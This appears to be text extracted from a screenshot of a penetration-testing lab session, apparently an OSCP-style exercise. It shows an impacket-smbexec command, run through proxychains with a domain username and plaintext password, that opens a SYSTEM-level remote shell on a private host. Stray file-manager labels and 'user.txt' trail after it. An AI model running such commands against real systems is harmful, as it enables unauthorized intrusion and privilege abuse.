 (kali㉿kali)-[~]
└─$ proxychains -q impacket-smbexec 'medtech/yoshi':'Mushroom!'@172.16.247.82
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
回收站
其他位置
user.txt